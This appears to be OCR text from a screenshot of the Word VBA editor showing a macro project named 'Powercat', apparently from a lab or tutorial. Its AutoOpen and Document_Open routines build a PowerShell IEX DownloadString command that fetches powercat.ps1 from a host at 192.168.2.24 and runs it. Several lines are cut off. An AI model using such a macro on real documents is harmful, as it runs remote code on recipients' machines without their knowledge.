 Microsoft Visual Basic for Applications - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 18, Col 41
Project - Project
Normal
Project (Powercat)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) powercat
Sub AutoOpen()
powercat
End Sub
Sub Document_Open()
powercat
End Sub
Sub powercat()
Dim url As String
Dim psScript As String
url = "http://192.168.2.24:8080/powercat.ps1"
psScript = "IEX(New-Object System.Net.WebClient).DownloadString('" & url & "'); power
Shell "powershell.exe -ExecutionPoli
Shell(PathName, [WindowStyle As VbAppWinStyle = vbMinimizedFocus]) As Double
End Sub
1:25 PM
2/3/2025
2